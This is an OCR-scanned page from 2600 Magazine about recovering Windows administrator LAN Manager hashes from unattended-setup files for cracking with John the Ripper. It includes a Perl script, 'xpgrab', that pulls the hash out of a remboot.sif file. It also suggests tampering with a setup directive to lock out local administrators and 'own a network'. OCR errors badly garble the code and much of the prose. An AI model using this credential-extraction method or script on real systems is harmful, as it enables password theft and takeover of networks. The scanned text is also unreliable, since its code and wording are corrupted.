 Say you have a kiddie bent on mischief. All
he/she has to do is change the directive telling
the setup program not to use encryption but to
keep the encrypted string. This would look like
this:
Elu'ryptedAdminPassword=No
That way the new password would be the
encrypted string, which would in all likelihood
be more secure. This would make it hard for lo­
cal administrators to say the least. This could
also be a good way to own a network. You could
also use Setup Manager to encrypt your favorite
passwords so you can do a simple compare
against the hash found on the server and the one
you encrypted using Setup Manager. It would
be slow, but hey, never say never.
Conclusion
Microsoft has gone to great lengths to pro­
tect the Lan Manager hash stored in the SAM
and Active Directory. This is done with Syskey
which encrypts this information using 1 28 bit
key encryption. In the past you had to have an
# ! / u s r / b in/perl
# S c r ipt Name , xpgrab
# S c r i p t Ve r s i on : 0 . 0 1
# Date , 0 2 / 2 7 / 2 0 0 3
interactive login token (logged o n to the server
console), with administrator privileges and a
tool like pwdump2.exe to get this information.
The pwdump2 tool will not work if you are
logged in via the remote desktop that has taken
the plaee of the Windows 2000 Terminal Server
remote administration mode. Leaving this key
out defeats the very purpose of syskeying the
SAM and Active Directory in the first place.
I hope this information will help the readers
of 2600 as well as the hacking community.
Credits/Source
Solar Designer /c)r John the Ripper
Microsoft Windows 2000 Server Administrator's
Companio/l
Setup Manager online help
Todd Sabin /c)r pwdump2
All (!I' the hackers at the openMosix project
Izttp:I/I'ource/i)rgc.net
William T StatJiml and the rest (d'the ('.'Iii ere'
# W r i t t e n by , Joseph B . Z ekany ( aka Zucchi n i )
# NOTE ,
# I f you are going too run t h i s program in windoz add a . pI extens ion .
# For examp l e ( xpgrab p I )
# Rev i s ion H i s tory :
# 0 . 0 1 : Original Ve r s i on
# - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - _ .-
$file � $ARGV [ 0 ] ;
i f ( $fil e ) {
open ( F ILE , " $fil e ll ) I I d i e " Could not open Stile f o r reading p l e a s e check i f the
fil e e x i s t s : n $ ! II ;
i n f o :::: < F I LE > ;
c l o s e ( F ILE ) ;
for ( $ i � O ; $ i < @ i n f o ; $ i + + ) {
i f ( $ in f o [ $ i ] � - / bAdminPa s sword/ ) {
c,))xphash :::: sp l i t ( n I I ,
$ in f a [ $ i ] ) ;
@xpha shl ,,'xphash [ 1 8 . . 4 9 ] ;
,c,lxphash2 (wxphash [ 5 0 . . 8 3 ] ;
$xphashl j o i n ( II II
I tiJxphashl ) i
$ xpha sh2 j o in ( " " , "'xphash2 ) ;
$ xphash � " Admin i s trator , 5 0 0 , $xphashl , $xphash2  , ' . " .
open ( HASH , ll >xpha s h . tx t ll ) I I die " Cou l d not open fil e for w r i t ing : $ 1 11 ;
print HASH $xphash ;
}
} e l s e {
c l o s e ( HASH ) ;
print !1  n  nThe Lan Manager hash has been re covered , and i s now  n ll ;
print " s tored in a fil e named xpha sh . txt in the local d i r e c t o ry .  n " ;
print " I t i s now re ady to be sent to John 1 1 .
print " for further proc e s s ing . ; A )  n  n ll ;
print " W r i t t en by ,  n  t  tJos eph B . z ekany n " ;
print " Da t e ,  n t  t 0 2 / 2 7 / 0 3  n " ;
print !Tus age :  n  t  txpgrab < remboot . s i f >  n  n " ;
Page 54 2600 Magazine
 